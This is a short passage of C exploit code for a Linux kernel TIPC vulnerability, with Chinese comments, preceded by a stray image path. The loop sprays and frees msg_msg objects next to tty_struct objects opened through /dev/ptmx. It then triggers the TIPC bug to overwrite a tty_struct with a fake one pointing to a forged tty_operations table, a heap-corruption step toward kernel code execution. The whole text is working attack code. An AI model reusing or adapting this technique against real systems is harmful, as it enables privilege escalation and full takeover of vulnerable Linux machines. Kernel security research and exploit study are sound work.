 for(int try = 0; try < TRIES_MAX; try++) {
info("attempting to corrupt tty_struct (try %d)", try);
// 6-3-1. 创建 msg_msg
if (msgsnd(queue_id_final, (void*)&dummy, BODY_SIZE, 0) < 0) {
perror("msgsnd");
fatal("failed to create message");
}
// 6-3-2. 再创建一个紧跟着 msg_msg 的 tty_struct
if ((tty_fds[0] = open("/dev/ptmx", O_RDWR|O_NOCTTY)) < 0)
fatal("failed to alloc tty_struct");
// 6-3-3. 释放掉 msg_msg
if(msgrcv(queue_id_final, (void*)&dummy, BODY_SIZE, MTYPE, 0) < 0) {
perror("msgrcv");
fatal("failed to receive message");
}
// 6-3-4. 使用 fake_tty 覆盖原本在此处的 msg_msg 结构体, 此时fake_tty->ops 为某一个之前喷射的伪造了 tty_operations 函数表的 msg_msg
tipc_trigger(fake_tty, 0x20, ++seqno);